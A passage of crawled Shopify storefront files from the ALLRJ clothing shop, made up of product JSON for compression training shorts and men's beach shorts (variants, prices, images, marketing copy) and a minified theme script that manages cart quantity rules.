XL","options":["Orange","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158832880,"title":"Skin Color \/ XXL","option1":"Skin Color","option2":"XXL","option3":null,"sku":"CJDK155587820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XXL","public_title":"Skin Color \/ XXL","options":["Skin Color","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","options":[{"name":"Color","position":1,"values":["Colorful Blue","Red","Sapphire Blue","White","Skin Color","Orange","Black","Gray"]},{"name":"Size","position":2,"values":["M","L","XL","XXL"]}],"url":"\/products\/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","media":[{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665633008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659374320,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659767536,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651575536,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651641072,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651706608,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651804912,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651870448,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200652001520,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-fashion-casual-sports-beach-shorts.js
body_size: 1807
content:
{"id":7994331169008,"title":"Men's Vibe Beach Shorts","handle":"mens-fashion-casual-sports-beach-shorts","description":"\u003ch2\u003eMen's Vibe Beach Shorts\u003c\/h2\u003e\u003cp\u003eIntroducing the Men's Vibe Beach Shorts, the ultimate blend of comfort and style for your beach outings. Perfect for a day under the sun, these shorts are designed for every modern man who enjoys both functionality and fashion. Crafted from high-quality materials, they provide durability and a soft feel against the skin. Whether you're swimming, playing beach volleyball, or lounging by the seaside, our Men's Vibe Beach Shorts will make you look and feel great.\u003c\/p\u003e\u003cp\u003eThese shorts feature a lightweight and breathable design, ensuring you stay cool and comfortable throughout the day. With an array of vibrant colors and patterns, you can choose the perfect pair to match your vibe. Plus, they come with multiple pockets, making it easy to carry your essentials while you enjoy your time at the beach.\u003c\/p\u003e\u003cp\u003eSome key features of the Men's Vibe Beach Shorts include:\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eHigh-quality, quick-drying fabric\u003c\/li\u003e\n\u003cli\u003eComfortable elastic waistband with drawstring\u003c\/li\u003e\n\u003cli\u003eStylish design with a variety of colors\u003c\/li\u003e\n\u003cli\u003eMultiple pockets for convenience\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003eIn addition to looking great, these shorts are functional for active beach activities. Whether you're diving into the waves or enjoying a beach bonfire, the Men's Vibe Beach Shorts provide the flexibility and style needed for all-day wear. Don't compromise on comfort or style; choose the Men's Vibe Beach Shorts for your next beach adventure and embrace the sun with confidence.\u003c\/p\u003e","published_at":"2022-06-11T19:08:28-04:00","created_at":"2022-06-11T19:08:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["beach shorts","men's fashion","summer essentials","swimwear"],"price":3143,"price_min":3143,"price_max":3143,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":43003288355056,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK149085902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3143,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288387824,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK149085901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3143,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288420592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK149085903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3143,"weight":200,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288453360,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK149085909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895801584,"product_id":7994331169008,"position":1,"created_at":"2022-06-11T19:14:55-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","variant_ids":[43003288453360]},"available":true,"name":"Men's Vibe Beach Shorts - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":3143,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288486128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK149085904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":3143,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288518896,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK149085905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37892887380208,"product_id":7994331169008,"position":6,"created_at":"2022-06-11T19:11:53-04:00","updated_at":"2025-12-19T00:35:12-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","variant_ids":[43003288518896]},"available":true,"name":"Men's Vibe Beach Shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3143,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","options":[{"name":"Color","position":1,"values":["Black","Red","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","2XL"]}],"url":"\/products\/mens-fashion-casual-sports-beach-shorts","media":[{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788141296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","width":800},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788698352,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779457776,"position":5,"preview_image":{"aspect_ratio":0.853,"height":1200,"width":1023,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512"},"aspect_ratio":0.853,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","width":1023},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780047600,"position":7,"preview_image":{"aspect_ratio":0.818,"height":1200,"width":981,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510"},"aspect_ratio":0.818,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","width":981},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780375280,"position":8,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780473584,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780670192,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786
body_size: 27
content:
customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const i=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===i&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let i=t.min;const a=null===t.max?t.max:t.max-t.cartQuantity;null!==a&&(i=Math.min(i,a)),t.cartQuantity>=t.min&&(i=Math.min(i,t.step)),this.input.min=i,this.input.max=a,this.input.value=i,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const i=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,i),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,i){const a=i.getElementById(`Quantity-Form-${t}`),e=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of e){const i=this.quantityForm.querySelector(t),e=a.querySelector(t);if(i&&e)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let a of t){const t=e.getAttribute(a);null!==t&&i.setAttribute(a,t)}}else i.innerHTML=e.innerHTML}}})

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721
body_size: -733
content:
